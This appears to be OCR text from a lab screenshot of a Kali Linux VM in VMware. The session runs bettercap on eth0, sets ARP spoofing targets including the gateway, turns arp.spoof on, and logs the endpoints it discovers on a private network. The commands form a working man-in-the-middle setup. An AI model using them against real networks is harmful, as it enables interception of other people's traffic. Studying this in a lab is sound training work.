 Other Linux 4.x kernel 64-bit - VMware Workstation
File Edit View VM Tabs Help
Other Linux 4.x kernel 64-bit
1 2 3 4 10:31
kali25@kali: ~
File Actions Edit View Help
┌──(kali25㉿kali)-[~]
└─$ sudo bettercap -iface eth0
[sudo] password for kali25:
\bettercap v2.33.0 (built for linux amd64 with go1.22.6) [type 'help' for a list of commands]
192.168.200.0/24 > 192.168.200.129 » [10:30:29] [sys.log] [inf] gateway monitor started ...
192.168.200.0/24 > 192.168.200.129 » set arp.spoof.targets 192.168.200.135,192.168.200.2
192.168.200.0/24 > 192.168.200.129 » set arp.spoof.gateway true
192.168.200.0/24 > 192.168.200.129 » arp.spoof on
192.168.200.0/24 > 192.168.200.129 » [10:30:55] [sys.log] [inf] arp.spoof starting net.recon as a requirement for arp.spoo
f
192.168.200.0/24 > 192.168.200.129 » [10:30:55] [sys.log] [inf] arp.spoof arp spoofer started, probing 2 targets.
192.168.200.0/24 > 192.168.200.129 » [10:30:55] [endpoint.new] endpoint 192.168.200.254 detected as 00:50:56:ec:6f:2e (VMw
are, Inc.).
192.168.200.0/24 > 192.168.200.129 » [10:30:55] [endpoint.new] endpoint 192.168.200.135 detected as 00:0c:29:34:19:ec (VMw
are, Inc.).
192.168.200.0/24 > 192.168.200.129 » [10:30:55] [endpoint.new] endpoint 192.168.200.1 detected as 00:50:56:c0:00:08 (VMwar
e, Inc.).
192.168.200.0/24 > 192.168.200.129 »
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.